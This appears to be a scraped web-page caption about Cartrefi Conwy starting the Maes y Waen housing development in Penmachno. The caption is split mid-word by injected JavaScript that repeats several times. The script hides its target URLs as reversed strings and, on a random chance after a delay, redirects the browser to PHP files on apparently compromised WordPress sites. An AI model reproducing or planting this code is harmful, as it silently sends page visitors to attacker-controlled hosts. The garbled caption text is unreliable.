Cartrefi Conwy at start of development of Maes y Waen in Penmachno. Emyr Hughes, Cartrefi Conwy Neighbourhood Co-ordina$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor with local resident Mic Roberts.